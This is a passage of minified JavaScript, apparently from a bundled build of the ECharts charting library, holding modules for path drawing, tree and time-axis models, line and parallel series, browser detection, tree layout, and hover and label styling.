n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:i.noop,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}}},IDmD:function(t,e,n){var i=n("bYtY"),r={};function a(){this._coordinateSystems=[]}a.prototype={constructor:a,create:function(t,e){var n=[];i.each(r,(function(i,r){var a=i.create(t,e);n=n.concat(a||[])})),this._coordinateSystems=n},update:function(t,e){i.each(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},a.register=function(t,e){r[t]=e},a.get=function(t){return r[t]},t.exports=a},IMiH:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("4mN7"),o=n("mFDi"),s=n("LPTA").devicePixelRatio,l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],c=[],h=[],d=[],p=Math.min,f=Math.max,g=Math.cos,m=Math.sin,v=Math.sqrt,y=Math.abs,x="undefined"!=typeof Float32Array,_=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};_.prototype={constructor:_,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,n){this._ux=y((n=n||0)/s/t)||0,this._uy=y(n/s/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return this._ctx=t,t&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var n=y(t-this._xi)>this._ux||y(e-this._yi)>this._uy||this._len<5;return this.addData(l.L,t,e),this._ctx&&n&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),n&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,n,i,r,a){return this.addData(l.C,t,e,n,i,r,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,n,i,r,a):this._ctx.bezierCurveTo(t,e,n,i,r,a)),this._xi=r,this._yi=a,this},quadraticCurveTo:function(t,e,n,i){return this.addData(l.Q,t,e,n,i),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,n,i):this._ctx.quadraticCurveTo(t,e,n,i)),this._xi=n,this._yi=i,this},arc:function(t,e,n,i,r,a){return this.addData(l.A,t,e,n,n,i,r-i,0,a?0:1),this._ctx&&this._ctx.arc(t,e,n,i,r,a),this._xi=g(r)*n+t,this._yi=m(r)*n+e,this},arcTo:function(t,e,n,i,r){return this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},rect:function(t,e,n,i){return this._ctx&&this._ctx.rect(t,e,n,i),this.addData(l.R,t,e,n,i),this},closePath:function(){this.addData(l.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,n),t.closePath()),this._xi=e,this._yi=n,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,n=0;n<t.length;n++)e+=t[n];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!x||(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();for(x&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n)),r=0;r<e;r++)for(var a=t[r].data,o=0;o<a.length;o++)this.data[i++]=a[o];this._len=i},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var n=0;n<arguments.length;n++)e[this._len++]=arguments[n];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var n,i,r=this._dashSum,a=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,c=t-l,h=e-u,d=v(c*c+h*h),g=l,m=u,y=o.length;for(a<0&&(a=r+a),g-=(a%=r)*(c/=d),m-=a*(h/=d);c>0&&g<=t||c<0&&g>=t||0===c&&(h>0&&m<=e||h<0&&m>=e);)g+=c*(n=o[i=this._dashIdx]),m+=h*n,this._dashIdx=(i+1)%y,c>0&&g<l||c<0&&g>l||h>0&&m<u||h<0&&m>u||s[i%2?"moveTo":"lineTo"](c>=0?p(g,t):f(g,t),h>=0?p(m,e):f(m,e));this._dashOffset=-v((c=g-t)*c+(h=m-e)*h)},_dashedBezierTo:function(t,e,n,r,a,o){var s,l,u,c,h,d=this._dashSum,p=this._dashOffset,f=this._lineDash,g=this._ctx,m=this._xi,y=this._yi,x=i.cubicAt,_=0,b=this._dashIdx,w=f.length,S=0;for(p<0&&(p=d+p),p%=d,s=0;s<1;s+=.1)l=x(m,t,n,a,s+.1)-x(m,t,n,a,s),u=x(y,e,r,o,s+.1)-x(y,e,r,o,s),_+=v(l*l+u*u);for(;b<w&&!((S+=f[b])>p);b++);for(s=(S-p)/_;s<=1;)c=x(m,t,n,a,s),h=x(y,e,r,o,s),b%2?g.moveTo(c,h):g.lineTo(c,h),s+=f[b]/_,b=(b+1)%w;b%2!=0&&g.lineTo(a,o),this._dashOffset=-v((l=a-c)*l+(u=o-h)*u)},_dashedQuadraticTo:function(t,e,n,i){var r=n,a=i;n=(n+2*t)/3,i=(i+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,n,i,r,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,x&&(this.data=new Float32Array(t)))},getBoundingRect:function(){u[0]=u[1]=h[0]=h[1]=Number.MAX_VALUE,c[0]=c[1]=d[0]=d[1]=-Number.MAX_VALUE;for(var t=this.data,e=0,n=0,i=0,s=0,p=0;p<t.length;){var f=t[p++];switch(1===p&&(i=e=t[p],s=n=t[p+1]),f){case l.M:e=i=t[p++],n=s=t[p++],h[0]=i,h[1]=s,d[0]=i,d[1]=s;break;case l.L:a.fromLine(e,n,t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.C:a.fromCubic(e,n,t[p++],t[p++],t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.Q:a.fromQuadratic(e,n,t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.A:var v=t[p++],y=t[p++],x=t[p++],_=t[p++],b=t[p++],w=t[p++]+b;p+=1;var S=1-t[p++];1===p&&(i=g(b)*x+v,s=m(b)*_+y),a.fromArc(v,y,x,_,b,w,S,h,d),e=g(w)*x+v,n=m(w)*_+y;break;case l.R:i=e=t[p++],s=n=t[p++];var M=t[p++],I=t[p++];a.fromLine(i,s,i+M,s+I,h,d);break;case l.Z:e=i,n=s}r.min(u,u,h),r.max(c,c,d)}return 0===p&&(u[0]=u[1]=c[0]=c[1]=0),new o(u[0],u[1],c[0]-u[0],c[1]-u[1])},rebuildPath:function(t){for(var e,n,i,r,a,o,s=this.data,u=this._ux,c=this._uy,h=this._len,d=0;d<h;){var p=s[d++];switch(1===d&&(e=i=s[d],n=r=s[d+1]),p){case l.M:e=i=s[d++],n=r=s[d++],t.moveTo(i,r);break;case l.L:a=s[d++],o=s[d++],(y(a-i)>u||y(o-r)>c||d===h-1)&&(t.lineTo(a,o),i=a,r=o);break;case l.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.A:var f=s[d++],v=s[d++],x=s[d++],_=s[d++],b=s[d++],w=s[d++],S=s[d++],M=s[d++],I=x>_?x:_,T=x>_?1:x/_,A=x>_?_/x:1,C=b+w;Math.abs(x-_)>.001?(t.translate(f,v),t.rotate(S),t.scale(T,A),t.arc(0,0,I,b,C,1-M),t.scale(1/T,1/A),t.rotate(-S),t.translate(-f,-v)):t.arc(f,v,I,b,C,1-M),1===d&&(e=g(b)*x+f,n=m(b)*_+v),i=g(C)*x+f,r=m(C)*_+v;break;case l.R:e=i=s[d],n=r=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case l.Z:t.closePath(),i=e,r=n}}}},_.CMD=l,t.exports=_},IUWy:function(t,e){var n={};e.register=function(t,e){n[t]=e},e.get=function(t){return n[t]}},IWNH:function(t,e,n){var i=n("T4UG"),r=n("Bsck"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=i.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},n=new o(t.leaves||{},this,this.ecModel),i=r.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var r=i.getNodeByDataIndex(e);return r.children.length&&r.isExpand||(t.parentModel=n),t}))})),a=0;i.eachNode("preorder",(function(t){t.depth>a&&(a=t.depth)}));var s=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:a;return i.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=s})),i.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,n=e.root.children[0],i=e.getNodeByDataIndex(t),r=i.getValue(),o=i.name;i&&i!==n;)o=i.parentNode.name+"."+o,i=i.parentNode;return a(o+(isNaN(r)||null==r?"":" : "+r))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});t.exports=s},IWp7:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7aKB"),o=n("lE7J"),s=n("ieMj"),l=s.prototype,u=Math.ceil,c=Math.floor,h=864e5,d=s.extend({type:"time",getLabel:function(t){var e=this._stepLvl,n=new Date(t);return a.formatTime(e[0],n,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=h,e[1]+=h),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-h}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=r.round(c(e[0]/i)*i)),t.fixMax||(e[1]=r.round(u(e[1]/i)*i))},niceTicks:function(t,e,n){var i=this._extent,a=i[1]-i[0],s=a/(t=t||10);null!=e&&s<e&&(s=e),null!=n&&s>n&&(s=n);var l=p.length,h=function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n}(p,s,0,l),d=p[Math.min(h,l-1)],f=d[1];"year"===d[0]&&(f*=r.nice(a/f/t,!0));var g=this.getSetting("useUTC")?0:60*new Date(+i[0]||+i[1]).getTimezoneOffset()*1e3,m=[Math.round(u((i[0]-g)/f)*f+g),Math.round(c((i[1]-g)/f)*f+g)];o.fixExtent(m,i),this._stepLvl=d,this._interval=f,this._niceExtent=m},parse:function(t){return+r.parseDate(t)}});i.each(["contain","normalize"],(function(t){d.prototype[t]=function(e){return l[t].call(this,this.parse(e))}}));var p=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",h],["MM-dd\nyyyy",2*h],["MM-dd\nyyyy",3*h],["MM-dd\nyyyy",4*h],["MM-dd\nyyyy",5*h],["MM-dd\nyyyy",6*h],["week",7*h],["MM-dd\nyyyy",10*h],["week",14*h],["week",21*h],["month",31*h],["week",42*h],["month",62*h],["week",70*h],["quarter",95*h],["month",31*h*4],["month",31*h*5],["half-year",380*h/2],["month",31*h*8],["month",31*h*10],["year",380*h]];d.create=function(t){return new d({useUTC:t.ecModel.get("useUTC")})},t.exports=d},IXuL:function(t,e,n){n("Tghj");var i=n("MwEJ"),r=n("T4UG").extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});t.exports=r},IXyC:function(t,e,n){var i=n("bYtY"),r=n("bLfw");n("3zoK");var a=r.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){r.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&i.merge(this.option,t,!0),this._initDimensions()},contains:function(t,e){var n=t.get("parallelIndex");return null!=n&&e.getComponent("parallel",n)===this},setAxisExpand:function(t){i.each(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[],n=i.filter(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this);i.each(n,(function(n){t.push("dim"+n.get("dim")),e.push(n.componentIndex)}))}});t.exports=a},ItGF:function(t,e){var n,i,r,a,o,s,l;n="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:(r={},a=(i=navigator.userAgent).match(/Firefox\/([\d.]+)/),o=i.match(/MSIE\s([\d.]+)/)||i.match(/Trident\/.+?rv:(([\d.]+))/),s=i.match(/Edge\/([\d.]+)/),l=/micromessenger/i.test(i),a&&(r.firefox=!0,r.version=a[1]),o&&(r.ie=!0,r.version=o[1]),s&&(r.edge=!0,r.version=s[1]),l&&(r.weChat=!0),{browser:r,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!r.ie&&!r.edge,pointerEventsSupported:"onpointerdown"in window&&(r.edge||r.ie&&r.version>=11),domSupported:"undefined"!=typeof document}),t.exports=n},Itpr:function(t,e,n){var i=n("+TT/");function r(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function a(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function o(t,e,n){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:n}function s(t,e,n){var i=n/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=i,e.hierNode.shift+=n,e.hierNode.modifier+=n,e.hierNode.prelim+=n,t.hierNode.change+=i}function l(t,e){return t.parentNode===e.parentNode?1:2}e.init=function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,n,i=[t];e=i.pop();)if(n=e.children,e.isExpand&&n.length)for(var r=n.length-1;r>=0;r--){var a=n[r];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:r,thread:null},i.push(a)}},e.firstWalk=function(t,e){var n=t.isExpand?t.children:[],i=t.parentNode.children,l=t.hierNode.i?i[t.hierNode.i-1]:null;if(n.length){!function(t){for(var e=t.children,n=e.length,i=0,r=0;--n>=0;){var a=e[n];a.hierNode.prelim+=i,a.hierNode.modifier+=i,i+=a.hierNode.shift+(r+=a.hierNode.change)}}(t);var u=(n[0].hierNode.prelim+n[n.length-1].hierNode.prelim)/2;l?(t.hierNode.prelim=l.hierNode.prelim+e(t,l),t.hierNode.modifier=t.hierNode.prelim-u):t.hierNode.prelim=u}else l&&(t.hierNode.prelim=l.hierNode.prelim+e(t,l));t.parentNode.hierNode.defaultAncestor=function(t,e,n,i){if(e){for(var l=t,u=t,c=u.parentNode.children[0],h=e,d=l.hierNode.modifier,p=u.hierNode.modifier,f=c.hierNode.modifier,g=h.hierNode.modifier;h=r(h),u=a(u),h&&u;){l=r(l),c=a(c),l.hierNode.ancestor=t;var m=h.hierNode.prelim+g-u.hierNode.prelim-p+i(h,u);m>0&&(s(o(h,t,n),t,m),p+=m,d+=m),g+=h.hierNode.modifier,p+=u.hierNode.modifier,d+=l.hierNode.modifier,f+=c.hierNode.modifier}h&&!r(l)&&(l.hierNode.thread=h,l.hierNode.modifier+=g-d),u&&!a(c)&&(c.hierNode.thread=u,c.hierNode.modifier+=p-f,n=t)}return n}(t,l,t.parentNode.hierNode.defaultAncestor||i[0],e)},e.secondWalk=function(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier},e.separation=function(t){return arguments.length?t:l},e.radialCoordinate=function(t,e){var n={};return t-=Math.PI/2,n.x=e*Math.cos(t),n.y=e*Math.sin(t),n},e.getViewRect=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}},IwbS:function(t,e,n){var i=n("bYtY"),r=n("NC18"),a=n("Qe9p"),o=n("Fofx"),s=n("QBsz"),l=n("y+Vt"),u=n("DN4a"),c=n("Dagg");e.Image=c;var h=n("4fz+");e.Group=h;var d=n("dqUG");e.Text=d;var p=n("2fw6");e.Circle=p;var f=n("SqI9");e.Sector=f;var g=n("RXMa");e.Ring=g;var m=n("h7HQ");e.Polygon=m;var v=n("1Jh7");e.Polyline=v;var y=n("x6Kt");e.Rect=y;var x=n("yxFR");e.Line=x;var _=n("rA99");e.BezierCurve=_;var b=n("jTL6");e.Arc=b;var w=n("1MYJ");e.CompoundPath=w;var S=n("SKnc");e.LinearGradient=S;var M=n("3e3G");e.RadialGradient=M;var I=n("mFDi");e.BoundingRect=I;var T=n("OS9S");e.IncrementalDisplayable=T;var A=n("nPnh"),C=Math.max,D=Math.min,L={},P=1,k={},O={};function E(t,e){O[t]=e}function N(t,e,n,i){var a=r.createFromString(t,e);return n&&("center"===i&&(n=R(n,a.getBoundingRect())),B(a,n)),a}function R(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var z=r.mergePath;function B(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}var V=A.subPixelOptimize;function Y(t){return null!=t&&"none"!==t}var G=i.createHashMap(),F=0;function H(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var n=t.__zr,i=t.useHoverLayer&&n&&"canvas"===n.painter.type;if(t.__highlighted=i?"layer":"plain",!(t.isGroup||!n&&t.useHoverLayer)){var r=t,a=t.style;i&&(a=(r=n.addHover(t)).style),at(a),i||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var n=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var i=t.style;for(var r in e)null!=e[r]&&(n[r]=i[r]);n.fill=i.fill,n.stroke=i.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(r),a.extendFrom(e),W(a,e,"fill"),W(a,e,"stroke"),rt(a),i||(t.dirty(!1),t.z2+=1)}}}function W(t,e,n){!Y(e[n])&&Y(t[n])&&(t[n]=function(t){if("string"!=typeof t)return t;var e=G.get(t);return e||(e=a.lift(t,-.1),F<1e4&&(G.set(t,e),F++)),e}(t[n]))}function U(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var n=t.style,i=t.__cachedNormalStl;i&&(at(n),t.setStyle(i),rt(n));var r=t.__cachedNormalZ2;null!=r&&t.z2-r==1&&(t.z2=r)}}function j(t,e,n){var i,r="normal",a="normal";t.__highlighted&&(r="emphasis",i=!0),e(t,n),t.__highlighted&&(a="emphasis",i=!0),t.isGroup&&t.traverse((function(t){!t.isGroup&&e(t,n)})),i&&t.__highDownOnUpdate&&t.__highDownOnUpdate(r,a)}function Z(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,U(t),H(t))}function X(t){!J(this,t)&&!this.__highByOuter&&j(this,H)}function q(t){!J(this,t)&&!this.__highByOuter&&j(this,U)}function K(t){this.__highByOuter|=1<<(t||0),j(this,H)}function Q(t){!(this.__highByOuter&=~(1<<(t||0)))&&j(this,U)}function J(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function $(t,e){var n=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!n||t.__highDownDispatcher){var i=n?"off":"on";t[i]("mouseover",X)[i]("mouseout",q),t[i]("emphasis",K)[i]("normal",Q),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!n}}function tt(t,e,n,r,a){return et(t,e,r,a),n&&i.extend(t,n),t}function et(t,e,n,r){if((n=n||L).isRectText){var a;n.getTextPosition?a=n.getTextPosition(e,r):"outside"===(a=e.getShallow("position")||(r?null:"inside"))&&(a="top"),t.textPosition=a,t.textOffset=e.getShallow("offset");var o=e.getShallow("rotate");null!=o&&(o*=Math.PI/180),t.textRotation=o,t.textDistance=i.retrieve2(e.getShallow("distance"),r?null:5)}var s,l=e.ecModel,u=l&&l.option.textStyle,c=function(t){for(var e;t&&t!==t.ecModel;){var n=(t.option||L).rich;if(n)for(var i in e=e||{},n)n.hasOwnProperty(i)&&(e[i]=1);t=t.parentModel}return e}(e);if(c)for(var h in s={},c)if(c.hasOwnProperty(h)){var d=e.getModel(["rich",h]);nt(s[h]={},d,u,n,r)}return t.rich=s,nt(t,e,u,n,r,!0),n.forceRich&&!n.textStyle&&(n.textStyle={}),t}function nt(t,e,n,r,a,o){n=!a&&n||L,t.textFill=it(e.getShallow("color"),r)||n.color,t.textStroke=it(e.getShallow("textBorderColor"),r)||n.textBorderColor,t.textStrokeWidth=i.retrieve2(e.getShallow("textBorderWidth"),n.textBorderWidth),a||(o&&(t.insideRollbackOpt=r,rt(t)),null==t.textFill&&(t.textFill=r.autoColor)),t.fontStyle=e.getShallow("fontStyle")||n.fontStyle,t.fontWeight=e.getShallow("fontWeight")||n.fontWeight,t.fontSize=e.getShallow("fontSize")||n.fontSize,t.fontFamily=e.getShallow("fontFamily")||n.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),o&&r.disableBox||(t.textBackgroundColor=it(e.getShallow("backgroundColor"),r),t.textPadding=e.getShallow("padding"),t.textBorderColor=it(e.getShallow("borderColor"),r),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||n.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||n.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||n.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||n.textShadowOffsetY}function it(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function rt(t){var e,n=t.textPosition,i=t.insideRollbackOpt;if(i&&null==t.textFill){var r=i.autoColor,a=i.useInsideStyle,o=!1!==a&&(!0===a||i.isRectText&&n&&"string"==typeof n&&n.indexOf("inside")>=0),s=!o&&null!=r;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=r,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=r)}t.insideRollback=e}function at(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function ot(t,e,n,i,r,a){if("function"==typeof r&&(a=r,r=null),i&&i.isAnimationEnabled()){var o=t?"Update":"",s=i.getShallow("animationDuration"+o),l=i.getShallow("animationEasing"+o),u=i.getShallow("animationDelay"+o);"function"==typeof u&&(u=u(r,i.getAnimationDelayParams?i.getAnimationDelayParams(e,r):null)),"function"==typeof s&&(s=s(r)),s>0?e.animateTo(n,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(n),a&&a())}else e.stopAnimation(),e.attr(n),a&&a()}function st(t,e,n,i,r){ot(!0,t,e,n,i,r)}function lt(t,e,n){return e&&!i.isArrayLike(e)&&(e=u.getLocalTransform(e)),n&&(e=o.invert([],e)),s.applyTransform([],t,e)}function ut(t,e,n,i,r,a,o,s){var l,u=n-t,c=i-e,h=o-r,d=s-a,p=ct(h,d,u,c);if((l=p)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-a,m=ct(f,g,u,c)/p;if(m<0||m>1)return!1;var v=ct(f,g,h,d)/p;return!(v<0||v>1)}function ct(t,e,n,i){return t*i-n*e}E("circle",p),E("sector",f),E("ring",g),E("polygon",m),E("polyline",v),E("rect",y),E("line",x),E("bezierCurve",_),E("arc",b),e.Z2_EMPHASIS_LIFT=1,e.CACHED_LABEL_STYLE_PROPERTIES={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},e.extendShape=function(t){return l.extend(t)},e.extendPath=function(t,e){return r.extendFromString(t,e)},e.registerShape=E,e.getShapeClass=function(t){if(O.hasOwnProperty(t))return O[t]},e.makePath=N,e.makeImage=function(t,e,n){var i=new c({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===n&&i.setStyle(R(e,{width:t.width,height:t.height}))}});return i},e.mergePath=z,e.resizePath=B,e.subPixelOptimizeLine=function(t){return A.subPixelOptimizeLine(t.shape,t.shape,t.style),t},e.subPixelOptimizeRect=function(t){return A.subPixelOptimizeRect(t.shape,t.shape,t.style),t},e.subPixelOptimize=V,e.setElementHoverStyle=Z,e.setHoverStyle=function(t,e){$(t,!0),j(t,Z,e)},e.setAsHighDownDispatcher=$,e.isHighDownDispatcher=function(t){return!(!t||!t.__highDownDispatcher)},e.getHighlightDigit=function(t){var e=k[t];return null==e&&P<=32&&(e=k[t]=P++),e},e.setLabelStyle=function(t,e,n,r,a,o,s){var l,u=(a=a||L).labelFetcher,c=a.labelDataIndex,h=a.labelDimIndex,d=a.labelProp,p=n.getShallow("show"),f=r.getShallow("show");(p||f)&&(u&&(l=u.getFormattedLabel(c,"normal",null,h,d)),null==l&&(l=i.isFunction(a.defaultText)?a.defaultText(c,a):a.defaultText));var g=p?l:null,m=f?i.retrieve2(u?u.getFormattedLabel(c,"emphasis",null,h,d):null,l):null;null==g&&null==m||(tt(t,n,o,a),tt(e,r,s,a,!0)),t.text=g,e.text=m},e.modifyLabelStyle=function(t,e,n){var r=t.style;e&&(at(r),t.setStyle(e),rt(r)),r=t.__hoverStl,n&&r&&(at(r),i.extend(r,n),rt(r))},e.setTextStyle=tt,e.setText=function(t,e,n){var i,r={isRectText:!0};!1===n?i=!0:r.autoColor=n,et(t,e,r,i)},e.getFont=function(t,e){var n=e&&e.getModel("textStyle");return 